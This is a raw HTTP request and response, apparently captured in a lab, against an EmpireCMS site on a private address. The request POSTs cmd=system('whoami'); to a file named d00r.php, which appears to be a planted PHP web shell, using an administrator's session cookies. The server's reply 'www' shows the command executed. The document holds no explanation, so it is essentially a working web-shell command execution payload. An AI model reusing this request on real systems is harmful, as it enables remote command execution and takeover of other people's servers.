 POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecmsdodbdata=empirecms; pdkemloginuserid=1; pdke
mloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadminstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=
LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pdkememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27whoami%27%29%3B
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:43:20 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
www